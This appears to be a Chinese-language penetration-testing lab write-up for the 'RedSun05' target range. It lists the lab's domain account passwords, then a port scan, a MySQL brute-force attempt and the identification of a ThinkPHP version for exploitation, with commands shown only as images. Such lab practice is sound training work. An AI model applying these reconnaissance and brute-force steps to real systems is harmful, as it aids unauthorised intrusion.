RedSun05

简介

开启时间: 2024-02-23 17:24



环境搭建

靶机下载地址: 漏洞详情

基本就是win7 双网卡,模拟出网,进网



记得修改网络的配置,记得改成自动

密码

win7

sun\heart 123.com

win7内域用户登录

Administrator

dc123.com

进入系统密码

123.com

2008

sun\admin 2020.com

进入系统密码:

2020.com

细节搭建

win7



打开phpstudy 就可以了



信息收集

我们知道的就是ip

确定ip



扫描端口

发现只有两个端口开放,80,3306







尝试爆破3306

web打点

访问网站服务

发现是thinkphp



随便输入路径得到thinkphp 的版本

尝试利用





